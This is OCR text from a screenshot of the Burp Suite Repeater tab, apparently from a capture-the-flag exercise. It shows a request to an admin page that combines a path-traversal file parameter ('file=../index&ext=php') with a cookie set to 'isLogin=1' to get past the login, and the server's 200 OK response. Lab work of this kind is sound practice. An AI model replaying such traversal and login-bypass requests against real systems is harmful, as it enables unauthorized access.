 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: http://111.200.241.244:57245 ?
Request
Pretty Raw \n Actions
1 GET //admin/admin.php?file=../index&ext=php HTTP/1.1
2 Host: 111.200.241.244:57245
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=d4pog0tnsgjoaeudj16c86n7g4; isLogin=1
9 Connection: close
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.3 (Ubuntu)
3 Date: Sat, 05 Mar 2022 08:29:59 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 content-text: text/html;charset=gbk
8 Content-Length: 22151
9
10 please continue<!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <meta name="viewport" content="width=device-width, initial-scale=1.0">
15 <meta name="description" content="Creative - Bootstrap 3 Responsive Admin Template">
INSPECTOR
S 英